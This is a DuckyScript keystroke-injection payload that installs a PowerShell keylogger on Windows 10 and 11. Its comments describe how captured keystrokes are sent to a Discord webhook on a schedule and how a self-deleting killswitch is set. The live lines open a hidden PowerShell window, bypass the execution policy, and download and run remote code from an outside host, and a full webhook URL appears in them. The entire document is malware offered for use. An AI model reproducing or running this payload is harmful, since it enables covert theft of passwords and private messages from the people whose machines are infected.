 REM Title: Keylogger

REM Author: I am Jakoby

REM Description: This is a Powershell based keylogger that exfiltrates the logs to discord

REM Target: Windows 10, 11

REM ADDITIONAL PARAMETERS
REM The payload is set to send the logs collected every hour on the hour

REM You maybe use the $log variable to specify a certain time instead (Use this for testing)
REM ex: $log="09:00 pm" <-- This will send the log every night at 9pm
REM You also have the option of setting up a killswitch to have the keylogger self delete at a certain time and date

REM $ks="12/25/2022 10:00:00 PM" <-- This will make the keylogger self delete at 10pm on December 25th

REM Calling the script with both a log time and killswitch will look something like this:

REM
$dc='https://discord.com/api/webhooks/1228384544197972061/ipNgdJqpAoH_iPevR2vaRSXRCSrMgiwnmrrmLJh6CNmnI9EVXqgA2JosLCIuEh3pftNb';$log="09:00 pm";$ks="12/25/2022 10:00:00 PM";iwr "https://jakoby.lol/m2m" | iex

GUI r
DELAY 500
STRING powershell -w h -NoP -Ep Bypass -command "$dc='https://link.iamjakoby.com/xxxx';$log='';$ks='';iwr 'https://jakoby.lol/m2m' | iex"
ENTER